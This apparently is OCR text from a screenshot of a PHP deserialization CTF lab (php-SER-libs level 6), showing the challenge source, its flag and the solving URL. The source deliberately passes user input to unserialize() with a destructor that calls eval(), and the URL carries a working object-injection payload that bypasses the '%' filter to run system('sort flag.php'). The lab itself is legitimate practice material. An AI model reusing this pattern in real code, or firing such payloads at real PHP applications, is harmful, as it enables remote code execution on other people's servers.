 192.168.183.1/php-SER-libs-
不安全 192.168.183.1/php-SER-libs-main/level6/?param=O:6:"secret":1:{S:12:"\00secret\00comm";s:24:"system(%27sort%20flag.php%27);";}
I
<?php
highlight_file(__FILE__);
class secret{
private $comm;
public function __construct($com){
$this->comm = $com;
}
function __destruct(){
echo eval($this->comm);
}
}
$param=$_GET['param'];
$param=str_replace("%","daydream",$param);
unserialize($param);
?>
<br><a href="../level7">点击进入第七关</a> $flag="flag{level6_Is_yue_lai_yue_fu_yan}"; ?> 点击进入第七关
英
20:16
2024/10/4